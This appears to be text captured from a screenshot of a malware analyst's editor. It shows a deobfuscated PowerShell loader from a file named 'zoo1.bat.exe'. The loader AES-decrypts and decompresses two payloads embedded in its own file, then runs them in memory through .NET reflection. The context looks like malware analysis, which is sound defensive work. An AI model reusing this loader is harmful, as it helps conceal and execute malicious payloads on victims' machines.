 call "C:\Users\admin\Desktop\zoo1.bat.exe" • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
zoo1.bat × t.txt × call "C:\Users\admin\Desktop\zoo1.bat.exe"
13 GetCurrentProcess = eJ 'GetCurrentProcess';
14 Split = eJ 'Split';
15 EntryPoint = eJ 'EntryPoint';
16 ReadAllText = eJ 'ReadAllText';
17
18 function jmPAl($suOYU, $rWJid, $LlygJ) {
19 $cZeQL = [System.Security.Cryptography.Aes]::Create();
20 $cZeQL.Mode = [System.Security.Cryptography.CipherMode]::CBC;
21 $cZeQL.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;
22 $cZeQL.Key = [System.Convert]::FromBase64String($rWJid);
23 $cZeQL.IV = [System.Convert]::FromBase64String($LlygJ);
24 $CgHhV = $cZeQL.CreateDecryptor();
25 $tSQRS = $CgHhV.TransformFinalBlock($suOYU, 0, $suOYU.Length);
26 $CgHhV.Dispose();
27 $cZeQL.Dispose();
28 $tSQRS;
29 }
30
31 function oxlze($suOYU) {
32 $EtogX = New - Object System.IO.MemoryStream(, $suOYU);
33 $vIsgu = New - Object System.IO.MemoryStream;
34 $PxMoK = New - Object System.IO.Compression.GZipStream($EtogX, [IO.Compression.CompressionMode]::Decompress);
35 $PxMoK.CopyTo($vIsgu);
36 $PxMoK.Dispose();
37 $EtogX.Dispose();
38 $vIsgu.Dispose();
39 $vIsgu.ToArray();
40 }
41
42 function vXyZR($suOYU, $rWJid) {
43 [System.Reflection.Assembly]::Load([byte[]]$suOYU).EntryPoint.Invoke($null, $rWJid);
44 }
45
46 $XWnrc = [System.IO.File]::ReadAllText([System.IO.Path]::ChangeExtension([System.Diagnostics.Process]::GetCurrentProcess().MainModule.FileName,
$null)).Split([Environment]::NewLine);
47 $IVNMS = $XWnrc[0].Substring(2).Split('\');
48 $Zsyor = oxlze (jmPAl ([Convert]::FromBase64String($IVNMS[0])) $IVNMS[2] $IVNMS[3]);
49 $nDGxz = oxlze (jmPAl ([Convert]::FromBase64String($IVNMS[1])) $IVNMS[2] $IVNMS[3]);
50 vXyZR $nDGxz $null;
51 vXyZR $Zsyor $null;
19 characters selected Spaces: 4 Plain Text
Generic Code Beauti... C:\file_content\One... call "C:\Users\admi... Windows PowerShell
9:07 PM
3/8/2023